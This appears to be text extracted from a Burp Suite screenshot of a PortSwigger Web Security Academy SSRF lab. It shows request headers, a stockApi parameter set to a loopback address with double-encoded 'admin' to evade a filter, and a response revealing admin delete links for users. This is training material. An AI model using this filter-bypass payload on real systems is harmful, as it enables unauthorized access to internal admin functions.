 美化 Raw Hex Chinese MarkInfo \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo \n
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
搜索 0高亮
笔记